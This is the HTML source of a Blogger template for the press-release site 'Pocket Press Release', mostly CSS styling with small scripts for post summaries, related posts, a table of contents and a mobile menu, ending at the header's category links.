<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
